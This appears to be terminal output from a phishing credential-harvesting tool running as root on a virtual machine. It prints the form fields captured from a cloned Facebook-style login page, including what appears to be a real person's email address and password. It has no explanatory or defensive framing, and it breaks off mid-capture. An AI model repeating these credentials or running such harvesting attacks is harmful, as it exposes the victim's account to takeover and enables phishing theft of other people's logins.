 root@vbox: /home/renirton
File Actions Edit View Help
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21015
PARAM: lsd=AVrglghBPSg
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=052258_eecp
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=daciac662@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=300479
POSSIBLE USERNAME FIELD FOUND: login=Entrar
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------22241582365008206
332622014
Content-Disposition: form-data; name="ts"
1733923534584